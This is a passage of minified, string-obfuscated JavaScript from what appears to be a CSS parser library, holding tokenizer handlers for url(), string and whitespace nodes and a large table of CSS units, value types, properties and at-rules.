rl=t(592),il={value:String};function ol(){const e=t,n=this[e(634)];return this[e(1145)]("u"),nl[e(1934)](this),{type:e(592),loc:this[e(2966)](n,this[e(634)]),value:this[e(1039)](n)}}function sl(e){const n=t;this[n(3224)](e[n(2098)])}const al=32,cl=92,ll=34,ul=39,dl=40,hl=41,ml=t(977),fl={value:String};function pl(){const e=t,n=this[e(634)];let r;switch(this[e(3108)]){case Ot:r=function(t){const n=e,r=t[n(2698)];let i=4,o=t[n(2368)](r-1)===hl?r-2:r-1,s="";for(;i<o&&oe(t[n(2368)](i));)i++;for(;i<o&&oe(t[n(2368)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(2368)](e);if(i===cl){if(e===o){e!==r-1&&(s=t[n(676)](e+1));break}if(i=t[n(2368)](++e),se(cl,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(2356)](r+1,i))}else 13===i&&10===t[n(2368)](e+1)&&e++}else s+=t[e]}return s}(this[e(1269)](Ot));break;case It:this[e(1206)](this[e(634)],this[e(3328)],e(1986))||this[e(310)](e(2554)),this[e(540)](It),this[e(2013)](),r=Mc(this[e(1269)](Nt)),this[e(2013)](),this[e(1241)]||this[e(540)](Vt);break;default:this[e(310)](e(932))}return{type:e(977),loc:this[e(2966)](n,this[e(634)]),value:r}}function gl(e){const n=t;this[n(789)](Ot,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(2698)];n++){const o=t[e(2368)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(1212)](16),i=!0):o===al||o===cl||o===ll||o===ul||o===dl||o===hl?(r+="\\"+t[e(1907)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(1907)](n),i=!1):r+="�"}return e(1986)+r+")"}(e[n(2098)]))}const bl=t(2089),wl={children:[[]]};function vl(){const e=t,n=this[e(634)],r=this[e(2708)](this[e(1400)][e(2089)]);return{type:e(2089),loc:this[e(2966)](n,this[e(634)]),children:r}}function yl(e){this[t(2123)](e)}const xl=Object[t(2016)]({type:t(2064),loc:null,value:" "}),kl=t(2064),Al={value:String};function zl(){return this[t(540)](Wt),xl}function _l(e){const n=t;this[n(789)](Wt,e[n(2098)])}const Sl={generic:!0,cssWideKeywords:An,generic:!0,cssWideKeywords:[t(3081),t(1240),t(1572),t(1960),t(2787)],units:{angle:[t(969),t(328),t(2106),t(623)],decibel:["db"],flex:["fr"],frequency:["hz",t(3358)],length:["cm","mm","q","in","pt","pc","px","em",t(1686),"ex",t(2805),t(1355),t(2788),"ch",t(2119),"ic",t(2724),"lh",t(1070),"vw",t(636),t(1327),t(1710),"vh",t(548),t(2974),t(1695),"vi",t(2986),t(1957),t(1510),"vb",t(1147),t(361),t(1275),t(380),t(1845),t(718),t(2820),t(1772),t(416),t(2947),t(879),t(1672),t(1225),t(2683),t(2282),t(1517),t(1972)],resolution:[t(2347),t(801),t(2769),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(403),"absolute-size":t(2610),"acos()":t(661),"alpha-value":t(1747),"angle-percentage":t(2697),"angular-color-hint":t(1574),"angular-color-stop":t(1668),"angular-color-stop-list":t(1444),"animateable-feature":t(851),"asin()":t(3351),"atan()":t(909),"atan2()":t(2369),attachment:t(440),"attr()":t(2674),"attr-matcher":t(1047),"attr-modifier":t(1909),"attribute-selector":t(2520),"auto-repeat":t(1775),"auto-track-list":t(2377),axis:t(633),"baseline-position":t(2276),"basic-shape":t(2566),"bg-image":t(600),"bg-layer":t(1559),"bg-position":t(2655),"bg-size":t(2094),"blur()":t(1264),"blend-mode":t(2517),box:t(740),"brightness()":t(1670),"calc()":t(2633),"calc-sum":t(2761),"calc-product":t(1095),"calc-value":t(1829),"calc-constant":t(397),"cf-final-image":t(2150),"cf-mixing-image":t(513),"circle()":t(968),"clamp()":t(2531),"class-selector":t(2291),"clip-source":t(349),color:t(2514),"color-stop":t(3279),"color-stop-angle":t(335),"color-stop-length":t(700),"color-stop-list":t(2104),"color-interpolation-method":t(399),combinator:t(2249),"common-lig-values":t(576),"compat-auto":t(1903),"composite-style":t(2014),"compositing-operator":t(1383),"compound-selector":t(2537),"compound-selector-list":t(620),"complex-selector":t(2715),"complex-selector-list":t(3035),"conic-gradient()":t(1759),"contextual-alt-values":t(743),"content-distribution":t(2586),"content-list":t(1172),"content-position":t(1726),"content-replacement":t(2381),"contrast()":t(3200),"cos()":t(2391),counter:t(2315),"counter()":t(3332),"counter-name":t(2252),"counter-style":t(486),"counter-style-name":t(2252),"counters()":t(3165),"cross-fade()":t(1413),"cubic-bezier-timing-function":t(2898),"deprecated-system-color":t(348),"discretionary-lig-values":t(3022),"display-box":t(1167),"display-inside":t(655),"display-internal":t(2466),"display-legacy":t(1401),"display-listitem":t(1932),"display-outside":t(1316),"drop-shadow()":t(2925),"east-asian-variant-values":t(1188),"east-asian-width-values":t(2217),"element()":t(1927),"ellipse()":t(1615),"ending-shape":t(484),"env()":t(1612),"exp()":t(1788),"explicit-track-list":t(2081),"family-name":t(1313),"feature-tag-value":t(2680),"feature-type":t(3311),"feature-value-block":t(2131),"feature-value-block-list":t(715),"feature-value-declaration":t(2975),"feature-value-declaration-list":t(1222),"feature-value-name":t(2252),"fill-rule":t(645),"filter-function":t(303),"filter-function-list":t(2619),"final-bg-layer":t(1869),"fixed-breadth":t(2625),"fixed-repeat":t(1543),"fixed-size":t(1431),"font-stretch-absolute":t(421),"font-variant-css21":t(1713),"font-weight-absolute":t(1319),"frequency-percentage":t(586),"general-enclosed":t(442),"generic-family":t(1248),"generic-name":t(388),"geometry-box":t(382),gradient:t(3323),"grayscale()":t(2228),"grid-line":t(2120),"historical-lig-values":t(306),"hsl()":t(927),"hsla()":t(1366),hue:t(2516),"hue-rotate()":t(1812),"hue-interpolation-method":t(3375),"hwb()":t(732),"hypot()":t(2965),image:t(1294),"image()":t(2349),"image-set()":t(508),"image-set-option":t(1634),"image-src":t(571),"image-tags":t(1872),"inflexible-breadth":t(3305),"inset()":t(2978),"invert()":t(560),"keyframes-name":t(2011),"keyframe-block":t(776),"keyframe-block-list":t(1918),"keyframe-selector":t(1980),"lab()":t(3001),"layer()":t(551),"layer-name":t(2441),"lch()":t(480),"leader()":t(2483),"leader-type":t(2505),"length-percentage":t(2171),"light-dark()":t(963),"line-names":t(1855),"line-name-list":t(1959),"line-style":t(2097),"line-width":t(733),"linear-color-hint":t(2625),"linear-color-stop":t(850),"linear-gradient()":t(572),"log()":t(2415),"mask-layer":t(1814),"mask-position":t(1789),"mask-reference":t(2984),"mask-source":t(349),"masking-mode":t(720),"matrix()":t(1245),"matrix3d()":t(2743),"max()":t(679),"media-and":t(1679),"media-condition":t(386),"media-condition-without-or":t(471),"media-feature":t(2273),"media-in-parens":t(3157),"media-not":t(2630),"media-or":t(2654),"media-query":t(2262),"media-query-list":t(2612),"media-type":t(3227),"mf-boolean":t(1483),"mf-name":t(3227),"mf-plain":t(1673),"mf-range":t(799),"mf-value":t(1802),"min()":t(864),"minmax()":t(1506),"mod()":t(1271),"name-repeat":t(598),"named-color":t(2508),"namespace-prefix":t(3227),"ns-prefix":t(1818),"number-percentage":t(1747),"numeric-figure-values":t(942),"numeric-fraction-values":t(301),"numeric-spacing-values":t(2926),nth:t(987),"opacity()":t(468),"overflow-position":t(1104),"outline-radius":t(2171),"page-body":t(2363),"page-margin-box":t(2637),"page-margin-box-type":t(611),"page-selector-list":t(1530),"page-selector":t(694),"page-size":t(3094),"path()":t(1944),"paint()":t(1456),"perspective()":t(831),"polygon()":t(1332),"polar-color-space":t(3078),position:t(1505),"pow()":t(1898),"pseudo-class-selector":t(2439),"pseudo-element-selector":t(1451),"pseudo-page":t(2449),quote:t(1475),"radial-gradient()":t(524),ratio:t(635),"ray()":t(825),"ray-size":t(1008),"rectangular-color-space":t(805),"relative-selector":t(1942),"relative-selector-list":t(334),"relative-size":t(2503),"rem()":t(2821),"repeat-style":t(356),"repeating-conic-gradient()":t(2642),"repeating-linear-gradient()":t(503),"repeating-radial-gradient()":t(1302),"reversed-counter-name":t(2199),"rgb()":t(1878),"rgba()":t(3066),"rotate()":t(2224),"rotate3d()":t(1867),"rotateX()":t(1314),"rotateY()":t(2205),"rotateZ()":t(2078),"round()":t(450),"rounding-strategy":t(2452),"saturate()":t(3187),"scale()":t(1777),"scale3d()":t(2903),"scaleX()":t(931),"scaleY()":t(1861),"scaleZ()":t(2398),"scroll()":t(490),scroller:t(2934),"self-position":t(1728),"shape-radius":t(2994),"sign()":t(3350),"skew()":t(2626),"skewX()":t(964),"skewY()":t(1854),"sepia()":t(1820),shadow:t(1196),"shadow-t":t(3337),shape:t(2113),"shape-box":t(2378),"side-or-corner":t(3030),"sin()":t(1342),"single-animation":t(2379),"single-animation-direction":t(1092),"single-animation-fill-mode":t(3287),"single-animation-iteration-count":t(2735),"single-animation-play-state":t(1320),"single-animation-timeline":t(340),"single-transition":t(1525),"single-transition-property":t(1287),size:t(2916),"sqrt()":t(1573),"step-position":t(2492),"step-timing-function":t(326),"subclass-selector":t(1708),"supports-condition":t(3283),"supports-in-parens":t(2012),"supports-feature":t(3216),"supports-decl":t(658),"supports-selector-fn":t(1988),symbol:t(1570),"system-color":t(2445),"tan()":t(489),target:t(2371),"target-counter()":t(1655),"target-counters()":t(1735),"target-text()":t(716),"time-percentage":t(2970),"timeline-range-name":t(1089),"easing-function":t(1790),"track-breadth":t(1113),"track-list":t(1268),"track-repeat":t(2908),"track-size":t(1626),"transform-function":t(2290),"transform-list":t(2420),"transition-behavior-value":t(3007),"translate()":t(3052),"translate3d()":t(1209),"translateX()":t(1153),"translateY()":t(944),"translateZ()":t(3312),"type-or-unit":t(1693),"type-selector":t(2257),"var()":t(1824),"view()":t(3335),"viewport-length":t(1030),"visual-box":t(1394),"wq-name":t(2071),"-legacy-gradient":t(2558),"-legacy-linear-gradient":t(1052),"-legacy-repeating-linear-gradient":t(3230),"-legacy-linear-gradient-arguments":t(1174),"-legacy-radial-gradient":t(1266),"-legacy-repeating-radial-gradient":t(1943),"-legacy-radial-gradient-arguments":t(1501),"-legacy-radial-gradient-size":t(1523),"-legacy-radial-gradient-shape":t(484),"-non-standard-font":t(1318),"-non-standard-color":t(1426),"-non-standard-image-rendering":t(2546),"-non-standard-overflow":t(2450),"-non-standard-size":t(2111),"-webkit-gradient()":t(1466),"-webkit-gradient-color-stop":t(3251),"-webkit-gradient-point":t(626),"-webkit-gradient-radius":t(2171),"-webkit-gradient-type":t(1249),"-webkit-mask-box-repeat":t(1915),"-ms-filter-function-list":t(2842),"-ms-filter-function":t(1993),"-ms-filter-function-progid":t(2869),"-ms-filter-function-legacy":t(691),"absolute-color-base":t(2308),"absolute-color-function":t(373),age:t(2042),"anchor-name":t(678),"attr-name":t(3381),"attr-fallback":t(2245),"bg-clip":t(1120),bottom:t(1204),"container-name":t(2252),"container-condition":t(2952),"coord-box":t(1410),"generic-voice":t(2581),gender:t(2956),"generic-script-specific":t(725),"generic-complete":t(369),"generic-incomplete":t(1129),"-non-standard-generic-family":t(1476),left:t(1204),"color-base":t(3004),"color-function":t(373),"device-cmyk()":t(1504),"legacy-device-cmyk-syntax":t(1526),"modern-device-cmyk-syntax":t(2559),"cmyk-component":t(695),"color-mix()":t(2877),"color-space":t(2353),"custom-color-space":t(678),paint:t(2888),"palette-identifier":t(678),right:t(1204),"scope-start":t(841),"scope-end":t(841),"forgiving-selector-list":t(817),"forgiving-relative-selector-list":t(1636),"selector-list":t(3069),"complex-real-selector-list":t(3214),"simple-selector-list":t(2387),"relative-real-selector-list":t(1e3),"complex-selector-unit":t(1550),"complex-real-selector":t(1843),"relative-real-selector":t(1815),"pseudo-compound-selector":t(1378),"simple-selector":t(587),"legacy-pseudo-element-selector":t(981),"single-animation-composition":t(2982),"svg-length":t(3083),"svg-writing-mode":t(1379),top:t(1204),x:t(3346),y:t(3346),declaration:t(3193),"declaration-list":t(2313),url:t(3011),"url-modifier":t(1888),"number-zero-one":t(1773),"number-one-or-greater":t(1947),"color()":t(2860),"colorspace-params":t(757),"predefined-rgb-params":t(565),"predefined-rgb":t(1322),"xyz-params":t(1238),"xyz-space":t(2927),"oklab()":t(1677),"oklch()":t(2826),"offset-path":t(1423),"rect()":t(2811),"xywh()":t(3277),"query-in-parens":t(329),"size-feature":t(1783),"style-feature":t(2742),"style-query":t(298),"style-condition":t(609),"style-in-parens":t(537),"-non-standard-display":t(3204),"inset-area":t(3374),"position-area":t(704),"anchor()":t(3127),"anchor-side":t(2107),"anchor-size()":t(2027),"anchor-size":t(2162),"anchor-element":t(678),"try-size":t(1975),"try-tactic":t(2348),"font-variant-css2":t(2647),"font-width-css3":t(1315),"system-family-name":t(1619)},properties:{"--*":t(2021),"-ms-accelerator":t(889),"-ms-block-progression":t(1564),"-ms-content-zoom-chaining":t(2502),"-ms-content-zooming":t(2447),"-ms-content-zoom-limit":t(2164),"-ms-content-zoom-limit-max":t(2229),"-ms-content-zoom-limit-min":t(2229),"-ms-content-zoom-snap":t(637),"-ms-content-zoom-snap-points":t(2127),"-ms-content-zoom-snap-type":t(1669),"-ms-filter":t(1781),"-ms-flow-from":t(1157),"-ms-flow-into":t(1157),"-ms-grid-columns":t(2225),"-ms-grid-rows":t(2225),"-ms-high-contrast-adjust":t(580),"-ms-hyphenate-limit-chars":t(2712),"-ms-hyphenate-limit-lines":t(2462),"-ms-hyphenate-limit-zone":t(2020),"-ms-ime-align":t(876),"-ms-overflow-style":t(747),"-ms-scrollbar-3dlight-color":t(698),"-ms-scrollbar-arrow-color":t(698),"-ms-scrollbar-base-color":t(698),"-ms-scrollbar-darkshadow-color":t(698),"-ms-scrollbar-face-color":t(698),"-ms-scrollbar-highlight-color":t(698),"-ms-scrollbar-shadow-color":t(698),"-ms-scrollbar-track-color":t(698),"-ms-scroll-chaining":t(2241),"-ms-scroll-limit":t(1956),"-ms-scroll-limit-x-max":t(2037),"-ms-scroll-limit-x-min":t(1297),"-ms-scroll-limit-y-max":t(2037),"-ms-scroll-limit-y-min":t(1297),"-ms-scroll-rails":t(727),"-ms-scroll-snap-points-x":t(2822),"-ms-scroll-snap-points-y":t(2822),"-ms-scroll-snap-type":t(1669),"-ms-scroll-snap-x":t(458),"-ms-scroll-snap-y":t(674),"-ms-scroll-translation":t(1189),"-ms-text-autospace":t(1073),"-ms-touch-select":t(1152),"-ms-user-select":t(1392),"-ms-wrap-flow":t(3299),"-ms-wrap-margin":t(1297),"-ms-wrap-through":t(3218),"-moz-appearance":t(683),"-moz-binding":t(2087),"-moz-border-bottom-colors":t(832),"-moz-border-left-colors":t(832),"-moz-border-right-colors":t(832),"-moz-border-top-colors":t(832),"-moz-context-properties":t(3077),"-moz-float-edge":t(1074),"-moz-force-broken-image-icon":t(2320),"-moz-image-region":t(2896),"-moz-orient":t(1707),"-moz-outline-radius":t(497),"-moz-outline-radius-bottomleft":t(518),"-moz-outline-radius-bottomright":t(518),"-moz-outline-radius-topleft":t(518),"-moz-outline-radius-topright":t(518),"-moz-stack-sizing":t(985),"-moz-text-blink":t(2006),"-moz-user-focus":t(2489),"-moz-user-input":t(1260),"-moz-user-modify":t(2722),"-moz-window-dragging":t(2862),"-moz-window-shadow":t(1080),"-webkit-appearance":t(2636),"-webkit-border-before":t(1502),"-webkit-border-before-color":t(698),"-webkit-border-before-style":t(1273),"-webkit-border-before-width":t(3345),"-webkit-box-reflect":t(1848),"-webkit-line-clamp":t(3373),"-webkit-mask":t(2454),"-webkit-mask-attachment":t(574),"-webkit-mask-clip":t(1665),"-webkit-mask-composite":t(1490),"-webkit-mask-image":t(3348),"-webkit-mask-origin":t(2561),"-webkit-mask-position":t(2913),"-webkit-mask-position-x":t(1133),"-webkit-mask-position-y":t(2920),"-webkit-mask-repeat":t(1852),"-webkit-mask-repeat-x":t(2534),"-webkit-mask-repeat-y":t(2534),"-webkit-mask-size":t(3005),"-webkit-overflow-scrolling":t(1098),"-webkit-tap-highlight-color":t(698),"-webkit-text-fill-color":t(698),"-webkit-text-stroke":t(3319),"-webkit-text-stroke-color":t(698),"-webkit-text-stroke-width":t(1297),"-webkit-touch-callout":t(2457),"-webkit-user-modify":t(1201),"accent-color":t(2015),"align-content":t(2360),"align-items":t(1795),"align-self":t(3249),"align-tracks":t(3016),all:t(432),"anchor-name":t(2620),"anchor-scope":t(785),animation:t(2063),"animation-composition":t(2033),"animation-delay":t(2124),"animation-direction":t(3176),"animation-duration":t(2124),"animation-fill-mode":t(1622),"animation-iteration-count":t(3180),"animation-name":t(3142),"animation-play-state":t(3149),"animation-range":t(2242),"animation-range-end":t(2435),"animation-range-start":t(2435),"animation-timing-function":t(302),"animation-timeline":t(1075),appearance:t(2490),"aspect-ratio":t(933),azimuth:t(3075),"backdrop-filter":t(2973),"backface-visibility":t(813),background:t(1893),"background-attachment":t(574),"background-blend-mode":t(1420),"background-clip":t(1746),"background-color":t(698),"background-image":t(3229),"background-origin":t(2793),"background-position":t(1367),"background-position-x":t(1555),"background-position-y":t(1601),"background-repeat":t(1852),"background-size":t(3005),"block-size":t(2384),border:t(2467),"border-block":t(1727),"border-block-color":t(1576),"border-block-style":t(1299),"border-block-width":t(2260),"border-block-end":t(1727),"border-block-end-color":t(1631),"border-block-end-style":t(1299),"border-block-end-width":t(2260),"border-block-start":t(1727),"border-block-start-color":t(1631),"border-block-start-style":t(1299),"border-block-start-width":t(2260),"border-bottom":t(2467),"border-bottom-color":t(1631),"border-bottom-left-radius":t(700),"border-bottom-right-radius":t(700),"border-bottom-style":t(1025),"border-bottom-width":t(847),"border-collapse":t(1351),"border-color":t(1856),"border-end-end-radius":t(700),"border-end-start-radius":t(700),"border-image":t(3310),"border-image-outset":t(2521),"border-image-repeat":t(325),"border-image-slice":t(2602),"border-image-source":t(600),"border-image-width":t(2099),"border-inline":t(1727),"border-inline-end":t(1727),"border-inline-color":t(1576),"border-inline-style":t(1299),"border-inline-width":t(2260),"border-inline-end-color":t(1631),"border-inline-end-style":t(1299),"border-inline-end-width":t(2260),"border-inline-start":t(1727),"border-inline-start-color":t(1631),"border-inline-start-style":t(1299),"border-inline-start-width":t(2260),"border-left":t(2467),"border-left-color":t(698),"border-left-style":t(1025),"border-left-width":t(847),"border-radius":t(1395),"border-right":t(2467),"border-right-color":t(698),"border-right-style":t(1025),"border-right-width":t(847),"border-spacing":t(3079),"border-start-end-radius":t(700),"border-start-start-radius":t(700),"border-style":t(408),"border-top":t(2467),"border-top-color":t(698),"border-top-left-radius":t(700),"border-top-right-radius":t(700),"border-top-style":t(1025),"border-top-width":t(847),"border-width":t(1962),bottom:t(738),"box-align":t(2616),"box-decoration-break":t(2158),"box-direction":t(866),"box-flex":t(3346),"box-flex-group":t(1621),"box-lines":t(1689),"box-ordinal-group":t(1621),"box-orient":t(2046),"box-pack":t(1691),"box-shadow":t(1990),"box-sizing":t(1916),"break-after":t(1491),"break-before":t(1491),"break-inside":t(2137),"caption-side":t(358),caret:t(3238),"caret-color":t(2015),"caret-shape":t(2851),clear:t(2221),clip:t(2896),"clip-path":t(2660),"clip-rule":t(645),color:t(698),"color-interpolation-filters":t(523),"color-scheme":t(3115),"column-count":t(2632),"column-fill":t(1382),"column-gap":t(1135),"column-rule":t(859),"column-rule-color":t(698),"column-rule-style":t(1273),"column-rule-width":t(3345),"column-span":t(327),"column-width":t(1204),columns:t(721),contain:t(1148),"contain-intrinsic-size":t(1374),"contain-intrinsic-block-size":t(2568),"contain-intrinsic-height":t(2568),"contain-intrinsic-inline-size":t(2568),"contain-intrinsic-width":t(2568),container:t(2751),"container-name":t(319),"container-type":t(686),content:t(1447),"content-visibility":t(2658),"counter-increment":t(1725),"counter-reset":t(880),"counter-set":t(1725),cursor:t(2283),d:t(791),cx:t(2171),cy:t(2171),direction:t(1872),display:t(3043),"dominant-baseline":t(1236),"empty-cells":t(1463),"field-sizing":t(1849),fill:t(714),"fill-opacity":t(972),"fill-rule":t(645),filter:t(2035),flex:t(2025),"flex-basis":t(1453),"flex-direction":t(2367),"flex-flow":t(1966),"flex-grow":t(3346),"flex-shrink":t(3346),"flex-wrap":t(1253),float:t(3014),font:t(617),"font-family":t(3156),"font-feature-settings":t(2043),"font-kerning":t(3098),"font-language-override":t(1195),"font-optical-sizing":t(580),"font-palette":t(1122),"font-variation-settings":t(372),"font-size":t(1899),"font-size-adjust":t(2889),"font-smooth":t(1416),"font-stretch":t(367),"font-style":t(3169),"font-synthesis":t(1014),"font-synthesis-position":t(580),"font-synthesis-small-caps":t(580),"font-synthesis-style":t(580),"font-synthesis-weight":t(580),"font-variant":t(1528),"font-variant-alternates":t(2202),"font-variant-caps":t(1751),"font-variant-east-asian":t(566),"font-variant-emoji":t(663),"font-variant-ligatures":t(2093),"font-variant-numeric":t(668),"font-variant-position":t(1583),"font-weight":t(1114),"forced-color-adjust":t(1640),gap:t(3315),grid:t(822),"grid-area":t(696),"grid-auto-columns":t(2931),"grid-auto-flow":t(1512),"grid-auto-rows":t(2931),"grid-column":t(3073),"grid-column-end":t(2458),"grid-column-gap":t(2625),"grid-column-start":t(2458),"grid-gap":t(2295),"grid-row":t(3073),"grid-row-end":t(2458),"grid-row-gap":t(2625),"grid-row-start":t(2458),"grid-template":t(610),"grid-template-areas":t(824),"grid-template-columns":t(1364),"grid-template-rows":t(1364),"hanging-punctuation":t(3065),height:t(650),"hyphenate-character":t(2142),"hyphenate-limit-chars":t(1414),hyphens:t(1981),"image-orientation":t(3112),"image-rendering":t(1562),"image-resolution":t(3086),"ime-mode":t(2563),"initial-letter":t(2323),"initial-letter-align":t(3318),"inline-size":t(2384),"input-security":t(580),inset:t(1874),"inset-block":t(3186),"inset-block-end":t(385),"inset-block-start":t(385),"inset-inline":t(3186),"inset-inline-end":t(385),"inset-inline-start":t(385),"interpolate-size":t(2539),isolation:t(856),"justify-content":t(466),"justify-items":t(1808),"justify-self":t(1407),"justify-tracks":t(1614),left:t(738),"letter-spacing":t(1135),"line-break":t(2031),"line-clamp":t(3373),"line-height":t(860),"line-height-step":t(1297),"list-style":t(2737),"list-style-image":t(646),"list-style-position":t(1582),"list-style-type":t(1593),margin:t(2390),"margin-block":t(3053),"margin-block-end":t(2264),"margin-block-start":t(2264),"margin-bottom":t(738),"margin-inline":t(3053),"margin-inline-end":t(2264),"margin-inline-start":t(2264),"margin-left":t(738),"margin-right":t(738),"margin-top":t(738),"margin-trim":t(1889),marker:t(557),"marker-end":t(557),"marker-mid":t(557),"marker-start":t(557),mask:t(2905),"mask-border":t(2305),"mask-border-mode":t(3235),"mask-border-outset":t(2521),"mask-border-repeat":t(325),"mask-border-slice":t(2601),"mask-border-source":t(600),"mask-border-width":t(2099),"mask-clip":t(2278),"mask-composite":t(1134),"mask-image":t(3348),"mask-mode":t(2280),"mask-origin":t(2327),"mask-position":t(2913),"mask-repeat":t(1852),"mask-size":t(3005),"mask-type":t(3235),"masonry-auto-flow":t(1151),"math-depth":t(685),"math-shift":t(1974),"math-style":t(1974),"max-block-size":t(3009),"max-height":t(474),"max-inline-size":t(3009),"max-lines":t(3373),"max-width":t(474),"min-block-size":t(3158),"min-height":t(650),"min-inline-size":t(3158),"min-width":t(650),"mix-blend-mode":t(2340),"object-fit":t(1138),"object-position":t(2574),offset:t(2416),"offset-anchor":t(3290),"offset-distance":t(2625),"offset-path":t(1406),"offset-position":t(2459),"offset-rotate":t(1637),opacity:t(1321),order:t(1621),orphans:t(1621),outline:t(2596),"outline-color":t(2015),"outline-offset":t(1297),"outline-style":t(3189),"outline-width":t(847),overflow:t(1006),"overflow-anchor":t(580),"overflow-block":t(2507),"overflow-clip-box":t(330),"overflow-clip-margin":t(2133),"overflow-inline":t(2507),"overflow-wrap":t(494),"overflow-x":t(2507),"overflow-y":t(2507),overlay:t(2894),"overscroll-behavior":t(2971),"overscroll-behavior-block":t(690),"overscroll-behavior-inline":t(690),"overscroll-behavior-x":t(690),"overscroll-behavior-y":t(690),padding:t(1333),"padding-block":t(3360),"padding-block-end":t(1230),"padding-block-start":t(1230),"padding-bottom":t(2171),"padding-inline":t(3360),"padding-inline-end":t(1230),"padding-inline-start":t(1230),"padding-left":t(2171),"padding-right":t(2171),"padding-top":t(2171),page:t(818),"page-break-after":t(708),"page-break-before":t(708),"page-break-inside":t(485),"paint-order":t(2036),perspective:t(1435),"perspective-origin":t(2574),"place-content":t(1405),"place-items":t(3015),"place-self":t(3153),"pointer-events":t(2066),position:t(660),"position-anchor":t(2284),"position-area":t(3327),"position-try":t(1457),"position-try-fallbacks":t(2411),"position-try-order":t(654),"position-visibility":t(3023),"print-color-adjust":t(333),quotes:t(429),r:t(2171),resize:t(461),right:t(738),rotate:t(1560),"row-gap":t(1135),"ruby-align":t(355),"ruby-merge":t(1022),"ruby-position":t(2609),rx:t(2171),ry:t(2171),scale:t(1715),"scrollbar-color":t(1004),"scrollbar-gutter":t(2871),"scrollbar-width":t(1868),"scroll-behavior":t(3101),"scroll-margin":t(3141),"scroll-margin-block":t(3294),"scroll-margin-block-start":t(1297),"scroll-margin-block-end":t(1297),"scroll-margin-bottom":t(1297),"scroll-margin-inline":t(3294),"scroll-margin-inline-start":t(1297),"scroll-margin-inline-end":t(1297),"scroll-margin-left":t(1297),"scroll-margin-right":t(1297),"scroll-margin-top":t(1297),"scroll-padding":t(1516),"scroll-padding-block":t(2070),"scroll-padding-block-start":t(1030),"scroll-padding-block-end":t(1030),"scroll-padding-bottom":t(1030),"scroll-padding-inline":t(2070),"scroll-padding-inline-start":t(1030),"scroll-padding-inline-end":t(1030),"scroll-padding-left":t(1030),"scroll-padding-right":t(1030),"scroll-padding-top":t(1030),"scroll-snap-align":t(2412),"scroll-snap-coordinate":t(1246),"scroll-snap-destination":t(2574),"scroll-snap-points-x":t(2030),"scroll-snap-points-y":t(2030),"scroll-snap-stop":t(3027),"scroll-snap-type":t(701),"scroll-snap-type-x":t(1388),"scroll-snap-type-y":t(1388),"scroll-timeline":t(848),"scroll-timeline-axis":t(1683),"scroll-timeline-name":t(2551),"shape-image-threshold":t(1321),"shape-margin":t(2625),"shape-outside":t(1472),"shape-rendering":t(1750),stroke:t(714),"stroke-dasharray":t(961),"stroke-dashoffset":t(3212),"stroke-linecap":t(2254),"stroke-linejoin":t(638),"stroke-miterlimit":t(2365),"stroke-opacity":t(2729),"stroke-width":t(3212),"tab-size":t(3143),"table-layout":t(2796),"text-align":t(517),"text-align-last":t(2065),"text-anchor":t(742),"text-combine-upright":t(3320),"text-decoration":t(886),"text-decoration-color":t(698),"text-decoration-line":t(1283),"text-decoration-skip":t(2526),"text-decoration-skip-ink":t(869),"text-decoration-style":t(3025),"text-decoration-thickness":t(396),"text-emphasis":t(2433),"text-emphasis-color":t(698),"text-emphasis-position":t(1384),"text-emphasis-style":t(2750),"text-indent":t(2299),"text-justify":t(1372),"text-orientation":t(2783),"text-overflow":t(2474),"text-rendering":t(1982),"text-shadow":t(2335),"text-size-adjust":t(2854),"text-spacing-trim":t(1346),"text-transform":t(1015),"text-underline-offset":t(2875),"text-underline-position":t(1251),"text-wrap":t(2615),"text-wrap-mode":t(1877),"text-wrap-style":t(921),"timeline-scope":t(2620),top:t(738),"touch-action":t(2456),transform:t(947),"transform-box":t(1365),"transform-origin":t(2675),"transform-style":t(1227),transition:t(446),"transition-behavior":t(3306),"transition-delay":t(2124),"transition-duration":t(2124),"transition-property":t(2167),"transition-timing-function":t(302),translate:t(915),"unicode-bidi":t(473),"user-select":t(1018),"vector-effect":t(1369),"vertical-align":t(2785),"view-timeline":t(1568),"view-timeline-axis":t(1683),"view-timeline-inset":t(2370),"view-timeline-name":t(2620),"view-transition-name":t(1356),visibility:t(3265),"white-space":t(1699),"white-space-collapse":t(1282),widows:t(1621),width:t(650),"will-change":t(2338),"word-break":t(426),"word-spacing":t(2704),"word-wrap":t(1709),"writing-mode":t(1164),x:t(2171),y:t(2171),"z-index":t(3288),zoom:t(1721),"-moz-background-clip":t(2250),"-moz-border-radius-bottomleft":t(2738),"-moz-border-radius-bottomright":t(2281),"-moz-border-radius-topleft":t(899),"-moz-border-radius-topright":t(2281),"-moz-control-character-visibility":t(813),"-moz-osx-font-smoothing":t(2709),"-moz-user-select":t(1969),"-ms-flex-align":t(525),"-ms-flex-item-align":t(3172),"-ms-flex-line-pack":t(1093),"-ms-flex-negative":t(1776),"-ms-flex-pack":t(709),"-ms-flex-order":t(1621),"-ms-flex-positive":t(1170),"-ms-flex-preferred-size":t(1050),"-ms-interpolation-mode":t(3091),"-ms-grid-column-align":t(295),"-ms-grid-row-align":t(295),"-ms-hyphenate-limit-last":t(2044),"-webkit-background-clip":t(1665),"-webkit-column-break-after":t(3049),"-webkit-column-break-before":t(3049),"-webkit-column-break-inside":t(3049),"-webkit-font-smoothing":t(1203),"-webkit-mask-box-image":t(1478),"-webkit-print-color-adjust":t(333),"-webkit-text-security":t(1546),"-webkit-user-drag":t(1149),"-webkit-user-select":t(2587),"alignment-baseline":t(1761),"baseline-shift":t(2216),behavior:t(2468),cue:t(1826),"cue-after":t(1706),"cue-before":t(1706),"glyph-orientation-horizontal":t(526),"glyph-orientation-vertical":t(526),kerning:t(2846),pause:t(2665),"pause-after":t(1465),"pause-before":t(1465),rest:t(3170),"rest-after":t(1465),"rest-before":t(1465),src:t(1532),speak:t(3231),"speak-as":t(1235),"unicode-range":t(1495),"voice-balance":t(2792),"voice-duration":t(986),"voice-family":t(1408),"voice-pitch":t(2054),"voice-range":t(2054),"voice-rate":t(2542),"voice-stress":t(2671),"voice-volume":t(2530),"white-space-trim":t(475)},atrules:{charset:{prelude:t(1781),descriptors:null},"counter-style":{prelude:t(420),descriptors:{"additive-symbols":t(2855),fallback:t(420),negative:t(873),pad:t(1140),prefix:t(2050),range:t(308),"speak-as":t(2373),suffix:t(2050),symbols:t(3